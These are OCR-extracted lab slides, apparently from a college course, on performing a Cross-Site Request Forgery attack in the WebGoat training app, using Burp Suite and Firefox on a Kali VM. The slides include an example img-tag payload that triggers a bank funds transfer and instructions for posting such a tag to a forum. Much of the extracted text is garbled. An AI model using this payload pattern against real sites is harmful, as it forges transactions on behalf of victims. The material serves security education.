

| Lesson Fian Title: How to Fellolin Clo              | oss Site Request Forgery.                                                                                                    |                                      |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|
| Concept Trails To Trank                             |                                                                                                    |                                      |
| Concept/Topic To Teach:                             |                                                                                                    |                                      |
| This lesson teaches now to periorn Cros             | ss Site Request Forgery (CSRF) attacks.                                                                                                    |                                      |
| How the attacks works:                              |                                                                                                    |                                      |
| Cross-Site Request Forgery (CSREXS)                 | RE) is an attack that tricks the victim into i                                                                                                    | oading a page that contains img      |
| like the one below                                  |                                                                                                    | eren gespege eret ereten og          |
| simo src="http://www.mybank.com/sendf               | Funds do?acctid=123456%>                                                                                                    |                                      |
| When the victim's browser attempts                  | to render this page, it will issue a r                                                                                                    | equest to www.mvbank.com to          |
| transferEunds do nade with the specifie             | d parameters. The browser will think the                                                                                                    | ink is to get an image, even thou    |
| actually is a funds transfer function. The          | request will include any cookies associat                                                                                                    | ed with the site. Therefore, if the  |
| has authenticated to the site, and has ei           | ther a permanent cookie or even a currer                                                                                                    | t session cookie, the site will hav  |
| way to distinguish this from a legitimate           | user request. In this way, the attacker car                                                                                                    | make the victim perform actions      |
| they didn't intend to, such as logout, purch        | hase item, or any other function provided t                                                                                                    | y the vulnerable website             |
|                                                     |                                                                                                    |                                      |
| General Goal(s):                                    |                                                                                                    |                                      |
| Your goal is to send an email to a news             | group that contains an image whose URL                                                                                                    | is pointing to a malicious reques    |
| to include a 1x1 pixel image that includ            | les a URL. The URL should point to the O                                                                                                    | SRF lesson with an extra paran       |
| "transferFunds=4000". You can copy the              | e shortcut from the left hand menu by rig                                                                                                    | ht clicking on the left hand menu    |
| choosing copy shortcut. Whoever receiv              | ves this email and happens to be authent                                                                                                    | icated at that time will have his f  |
| transferred. When you think the attack is           | s successful, refresh the page and you will                                                                                                    | I find the green check on the left I |
| side menu.                                          |                                                                                                    |                                      |
| Note that the "Screen" and "menu" (                 | GET variables will vary between WebC                                                                                                    | oat builds. Copying the menu         |
| on the left will give you the current va            | alues.                                                                                                    |                                      |
|                                                     |                                                                                                    |                                      |
| O                                                   | 8:4080                                                                                                    | 1.4-                                 |
| Cargh C                                             | an - See a second                                                                                                    | O terra-                             |
| 2 2 genen in Farlann Less The Sequet Propert (1987) | 5.0 **                                                                                                    | 12 Test - Q Test - *                 |
| ml                                                  | Legent Ø                                                                                                    | 1                                    |
| and the sector of the sector of                     | and the second second se |                                      |
| How to Perform Cross Site R                         | tequest Forgery (CSRF)                                                                                                    |                                      |
| Officer Webdoost 11                                 | Mark Arra 1 Lassed Para                                                                                                    |                                      |
|                                                     |                                                                                                    |                                      |
|                                                     |                                                                                                    |                                      |
|                                                     |                                                                                                    |                                      |

Lots and lots of hacking tutorials

PDF of the CSRF testing tutorial

Solution page on OWASP VM website

ce?solution=true


Example Overview:

In this WebGoat example malicious html code is inserted into a post on a forum-like web application. This code is stored in the database and isn't rendered until a user reads the post. When the malicious code is activated the browser will be tricked into sending an unauthorized (forged) request to another website. The browser thinks it is getting an image file to display however there is no image.

We will browse to the WebGoat application using Firefox on EH-Kali. Burp Suite will be used on EH-Kali as a web proxy so we can intercept and monitor every request the browser makes.



## Cross-Site Request Forgery (CSRF) Setup

#### [EH-Kali]

2

M

3

7

00

....

#### **Burp Suite on EH-Kali-xx**





Close Update now

000



#### [EH-Kali] Burp Suite

|   | Bu                                                                                                    | rp i        | Suite Free Edition v                     | 1.7.03 | 00    |             |  |  |  |
|---|----------------------------------------------------------------------------------------------------|-------------|------------------------------------------|--------|-------|-------------|--|--|--|
| ? | Welcome to Burp Suite Free Edition. Use the option<br>open a project.<br>Note: Disk-based projects are only supported on Bu | is b<br>irp | elow to create or<br>Suite Professional. | 4      | BURPS | SUITE       |  |  |  |
|   | Temporary project                                                                                                    |             |                                          |        |       |             |  |  |  |
|   | New project on disk Fil Nam                                                                                                 | e:<br>e:    |                                          |        |       | Choose file |  |  |  |
|   | Open existing project                                                                                                    |             | News                                     | 51-    |       |             |  |  |  |
|   |                                                                                                    |             | Name                                     | гне    |       |             |  |  |  |
|   |                                                                                                    |             |                                          |        |       |             |  |  |  |
|   | HI                                                                                                    | e:          | Pause Spider and S                       | canner |       | Choose Tile |  |  |  |
|   |                                                                                                    |             |                                          |        |       | Cancel      |  |  |  |

Select "Temporary project" and click the Next button



#### [EH-Kali] Burp Suite

| Burp                                                                                                    | Suite Free Edition v1.7.03 |                        |
|----------------------------------------------------------------------------------------------------|----------------------------|------------------------|
| Select the configuration that you would like to load for a second second sec | pr this project.           | <b>BURPSUITE</b>       |
| Use Burp defaults                                                                                                    |                            |                        |
| Use options saved with project                                                                                                    |                            |                        |
| Load from configuration file                                                                                                    | File                       |                        |
|                                                                                                    |                            |                        |
|                                                                                                    |                            |                        |
| File:                                                                                                    |                            | Choose file            |
| Default to this option in future                                                                                                    |                            |                        |
|                                                                                                    |                            | Cancel Back Start Burp |

Select "Use Burp defaults" and click the Start Burp button



#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                |     |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----|--|--|--|--|--|--|--|--|--|--|--|
| Burp Intruder Repeater Window Help                                                                                 |     |  |  |  |  |  |  |  |  |  |  |  |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale | rts |  |  |  |  |  |  |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                  |     |  |  |  |  |  |  |  |  |  |  |  |
| Forward       Drop       Intercept is on       Action         Raw       Hex                                        |     |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |     |  |  |  |  |  |  |  |  |  |  |  |



#### [EH-Kali] Burp Suite

|                                                                                                    |                |             |              |              | Burp Suite        | Free Editio     | n v1.7.03   | - Tempora     | ry Project    |                |                   | •      | •       | 0 |
|----------------------------------------------------------------------------------------------------|----------------|-------------|--------------|--------------|-------------------|-----------------|-------------|---------------|---------------|----------------|-------------------|--------|---------|---|
| Burp                                                                                                    | Intruder Re    | peater W    | indow Help   |              |                   |                 |             |               |               |                |                   |        |         |   |
| Targ                                                                                                    | et Proxy       | Spider      | Scanner      | Intruder     | Repeater          | Sequencer       | Decoder     | Comparer      | Extender      | Project option | IS User options   | Alert  | s       |   |
| Inter                                                                                                    | cept HTTP      | history     | WebSocket    | ts history   | Options           |                 |             |               |               |                |                   |        |         |   |
| ?                                                                                                    | Proxy List     | teners      |              |              |                   |                 |             |               |               |                | 6' 1994           |        |         | - |
| Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to configure your browser to use one of the listeners as proxy server. |                |             |              |              |                   |                 |             |               |               |                |                   | as     |         |   |
|                                                                                                    | Add            | Runnir      | ng Interf    | ace          | Invisible         | Redirect        |             | Certificate   | e             |                |                   |        |         |   |
|                                                                                                    |                |             | 127.0        | .0.1:8080    |                   |                 |             | Per-host      |               |                |                   |        |         |   |
|                                                                                                    | Edit           |             |              |              |                   |                 |             |               |               |                |                   |        |         |   |
|                                                                                                    | Remove         | )           |              |              |                   |                 |             |               |               | •              |                   |        |         |   |
|                                                                                                    |                |             |              |              |                   |                 |             |               |               |                |                   |        |         |   |
|                                                                                                    |                |             |              |              |                   |                 |             |               |               |                |                   |        |         |   |
|                                                                                                    |                |             |              |              |                   |                 |             |               |               |                |                   |        |         |   |
|                                                                                                    | Each installa  | ation of B  | urp generat  | es its own   | CA certifica      | te that Proxy l | isteners ca | an use when   | negotiating   | SSL connection | s. You can import | or exp | ort thi | s |
|                                                                                                    | certificate fo | or use in o | other tools  | or another   | installation      | of Burp.        |             |               |               |                |                   |        |         |   |
|                                                                                                    | Import / e     | xport CA    | certificate  | Regen        | erate CA cei      | tificate        |             |               |               |                |                   |        |         |   |
|                                                                                                    |                |             |              |              |                   |                 |             |               |               |                |                   |        |         |   |
|                                                                                                    |                |             |              |              |                   |                 |             |               |               |                |                   |        |         |   |
| ?                                                                                                    | Intercept      | Client      | Requests     |              |                   |                 |             |               |               |                |                   |        |         |   |
| Ø                                                                                                    | Use these s    | ettings to  | control wh   | ich reques   | ts are stalle     | d for viewing   | and editing | in the Interc | ept tab.      |                |                   |        |         |   |
|                                                                                                    | 🗹 Intercept    | requests    | s based on t | the followir | ng rules:         |                 |             |               |               |                |                   |        |         |   |
|                                                                                                    | Add            | Enable      | ed Opera     | ator Mate    | ch type           | Relationsh      | ip          | Condition     |               |                |                   |        |         |   |
|                                                                                                    |                |             |              | File         | extension         | Does not r      | match       | (^gif\$ ^j;   | og\$ ^png\$ ' | `css\$ ^js\$   |                   |        |         |   |
|                                                                                                    | Edit           |             | Or           | Req          | uest<br>P. method | Contains p      | arameters   | (getinost)    |               |                |                   |        |         | - |
| -                                                                                                    | <u></u>        |             |              |              | meanou            | 5003 11001      | macen       | (getpost      | ,             |                |                   |        | ,       |   |

#### Click the Options tab and verify Burp Suite is listening on port 8080



#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |      |       |          |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------|-------|----------|--|--|--|--|--|--|--|--|--|--|
| Burp Intruder Repeater Window Help                                                                                                    |      |       |          |  |  |  |  |  |  |  |  |  |  |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale                                                                                                    | arts |       |          |  |  |  |  |  |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |       |          |  |  |  |  |  |  |  |  |  |  |
| Forward       Drop       Intercept is on       Action       Comment this item         Raw       Hex       Item       Item |      |       |          |  |  |  |  |  |  |  |  |  |  |
| ? < + >                                                                                                    | 0 m  | natch | •<br>ies |  |  |  |  |  |  |  |  |  |  |

#### Click the Intercept tab to monitor browser requests



#### [EH-Kali] Firefox



#### Switch to Workspace 2 and run Firefox



#### [EH-Kali] Firefox

| Kali Linux, an Offensive Security Project -                                   | Mozilla Firefox                  | 000         |
|-------------------------------------------------------------------------------|----------------------------------|-------------|
| Kali Linux, an Offensive S ×                                                  |                                  |             |
| ( ) file:///usr/share/kali-defaults/web/homepage.html C Q Search              | ☆ 自 ♥ ♣                          | A ₩ ▼ Ξ     |
| 🛅 Most Visited 🔻 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🚦 | ス Cut 📭 Copy                     | 🖞 Paste     |
| KALL                                                                          | - 100%                           | +           |
|                                                                               |                                  |             |
|                                                                               | New Window New Private<br>Window | Save Page   |
|                                                                               | 0                                | <b>↓</b>    |
|                                                                               | Print History                    | Full Screen |
|                                                                               | ۵ ۵                              | ġ.          |
|                                                                               | Find Preferences                 | Add-ons     |
|                                                                               | ۶ ۴                              |             |
|                                                                               | Developer Synced Tabs            |             |
|                                                                               | 🗘 Sign in to Sync                |             |
|                                                                               | Customize                        | 0 0         |

#### Select Preferences



#### [EH-Kali] Firefox

|                              | Preferences - Mozilla Firefox                                                          | 0  | • | 0  |
|------------------------------|----------------------------------------------------------------------------------------|----|---|----|
| Kali Linux, an Offensive S   | × Preferences × +                                                                      |    |   |    |
| Firefox   about:preferen     | ces#advanced C Q Search 🔂 🖻 🛡 🖡 🏫                                                      | *  | , | ≡  |
| 📷 Most Visited 🔻 👖 Offensive | Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🎚 Exploit-DB 📡 Aircrack-ng              |    |   |    |
|                              |                                                                                        |    |   | Α. |
| [0] General                  | Advanced                                                                               | ?  | ) |    |
| <b>Q</b> Search              |                                                                                        |    | 2 |    |
| E Content                    | General Data Choices Network Update Certificates                                       |    |   |    |
| Applications                 | Connection                                                                             |    |   |    |
| 🗢 Privacy                    | Configure how Firefox connects to the Internet                                         | s  | J |    |
| 🕰 Security                   | Cached Web Content                                                                     |    |   |    |
| C) Sync                      | Your web content cache is currently using 85.9 MB of disk space <u>C</u> lear No       | wc |   |    |
|                              | Override automatic cache management                                                    |    |   |    |
| B Advanced                   | Limit cache to 350 MB of space                                                         |    |   |    |
|                              | Offline Web Content and User Data                                                      |    |   |    |
|                              | Your application cache is currently using 0 bytes of disk space Clear Network          | wc |   |    |
|                              | ✓ <u>T</u> ell me when a website asks to store data for offline use E <u>x</u> ception | าร | 1 |    |
| 4                            | The following websites are allowed to store data for offling user                      |    |   | ▼  |

#### Advanced > Network > Settings...

## Cabrills College

## Cross-Site Request Forgery (CSRF) Setup

#### [EH-Kali] Firefox

| I and proxy co                   | nfiguration:               |                |      |
|----------------------------------|----------------------------|----------------|------|
| HTTP Pro <u>x</u> y:             | localhost                  | <u>P</u> ort:  | 8080 |
|                                  | se this proxy server for a | all protocols  |      |
| SS <u>L</u> Proxy:               | localhost                  | P <u>o</u> rt: | 8080 |
| ETP Proxy:                       | localhost                  | Po <u>r</u> t: | 8080 |
| SO <u>C</u> KS Host:             | localhost                  | Por <u>t</u> : | 8080 |
| No Proxy for:<br>localhost, 127. | 0.0.1                      |                |      |
|                                  |                            |                |      |

This will configure the browser to use the Burp Suite as a proxy service.

*This enables the Burp Suite to intercept and monitor all Firefox browser requests.* 

#### Configure the proxy service as shown above



#### [EH-Kali] Firefox browse to http://10.76.xx.101



From your Kali VM, browse to your OWASP VM and head to WebGoat



#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project |                    |                 |                     |            |            |               |           |           |          |                 |                |        | Ð    | 8   |
|-----------------------------------------------------|--------------------|-----------------|---------------------|------------|------------|---------------|-----------|-----------|----------|-----------------|----------------|--------|------|-----|
| Burp Int                                            | ruder Re           | peater W        | /indow Helj         | o          |            |               |           |           |          |                 |                |        |      |     |
| Target                                              | Proxy              | Spider          | Scanner             | Intruder   | Repeater   | Sequencer     | Decoder   | Comparer  | Extender | Project options | User options   | Alerts |      |     |
| Interce                                             | ot HTTP            | history         | WebSocke            | ts history | Options    |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
| Forv                                                | vard               |                 | Drop                | Interce    | ot is on   | Action        |           |           |          | Com             | ment this item |        | ==   | ?   |
| Raw                                                 | Headers            | Hex             |                     |            |            |               |           |           |          |                 |                |        | -    | 0   |
| GET /Web                                            | Goat/at1           | tack HTT        | P/1.1               |            |            |               |           |           |          |                 |                |        |      |     |
| Host: 10                                            | .76.5.10           | )]<br>]]_/F_0   | (111) 14            |            | 4          | a) Cocko (201 | 00101 Eir | ofox/4E 0 |          |                 |                |        |      |     |
| Accept: :                                           | text/htr           | nl,appli        | cation/xh           | tml+xml,a  | pplication | n/xml;q=0.9,  | */*;q=0.8 | e10x/45.0 |          |                 |                |        |      |     |
| Accept-L<br>Accept-E                                | anguage<br>ncoding | en-US,<br>gzip, | en;q=0.5<br>deflate |            |            |               |           |           |          |                 |                |        |      |     |
| Referer:                                            | http://            | /10.76.5        | .101/               |            |            |               |           |           |          |                 |                |        |      |     |
| connect1                                            | on. cco:           | 50              |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 |                     |            |            |               |           |           |          |                 |                |        |      |     |
|                                                     |                    |                 | <u> </u>            |            |            |               |           |           |          |                 |                | _      |      | V   |
| ?                                                   | < +                |                 | 1                   |            |            |               |           |           |          |                 |                | 0      | matc | hes |

Back on workspace 1 click the Forward button on Burp Suite



#### [EH-Kali] Burp Suite

|                                    |                     |                                  |                  | Burp Suit | e Free Editio | on v1.7.03 | - Tempora     | ry Project |                   |                | 0      | ×      |  |
|------------------------------------|---------------------|----------------------------------|------------------|-----------|---------------|------------|---------------|------------|-------------------|----------------|--------|--------|--|
| Burp Intruder Repeater Window Help |                     |                                  |                  |           |               |            |               |            |                   |                |        |        |  |
| Target Proxy S                     | Spider              | Scanner                          | Intruder         | Repeater  | Sequencer     | Decoder    | Comparer      | Extender   | Project options   | User options   | Alerts |        |  |
| Intercept HTTP hi                  | istory              | WebSocke                         | ts history       | Options   |               |            |               |            |                   |                |        |        |  |
| Forward<br>Raw Headers H           | D<br>Hex            | Drop                             | Intercep         | ot is on  | Action        |            |               |            | Con               | ment this item |        | ?      |  |
|                                    |                     |                                  |                  |           | Authentic     | ation Req  | uired         |            |                   | 8              | )      | ĥ      |  |
| User N<br>Passu                    | )<br>Jame:<br>word: | A usernar<br>Applicatio<br>guest | me and pa<br>on" | ssword an | e being requ  | ested by I | nttp://10.76. | 5.101. The | e site says: "Wel | OK             |        |        |  |
|                                    |                     |                                  |                  |           |               |            |               |            |                   |                |        | *      |  |
| ? < +                              | >                   | Type a sea                       | arch term        |           |               |            |               |            |                   |                | 0 m    | atches |  |

*Login to WebGoat with username and password = guest* 



#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |                                                                                        |                         |                          |                              |            |                 |          |                 |                 |        |       |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------|--------------------------|------------------------------|------------|-----------------|----------|-----------------|-----------------|--------|-------|---------|
| Burp Intruder Repeater                                                                                                    | Window Help                                                                            | р                       |                          |                              |            |                 |          |                 |                 |        |       |         |
| Target Proxy Spide                                                                                                    | Scanner                                                                                | Intruder                | Repeater                 | Sequencer                    | Decoder    | Comparer        | Extender | Project options | User options    | Alerts | 5     |         |
| Intercept HTTP histor                                                                                                    | WebSocke                                                                               | ets history             | Options                  |                              |            |                 |          |                 |                 |        |       |         |
| Request to http://10.                                                                                                    | 76.5.101:80                                                                            |                         |                          |                              |            |                 |          |                 |                 |        |       |         |
| Forward                                                                                                    | Drop                                                                                   | Interce                 | pt is on                 | Action                       |            |                 |          | Con             | nment this item |        | 1     | ?       |
| Raw Headers Hex                                                                                                    |                                                                                        |                         |                          |                              |            |                 |          |                 |                 |        | _     | _       |
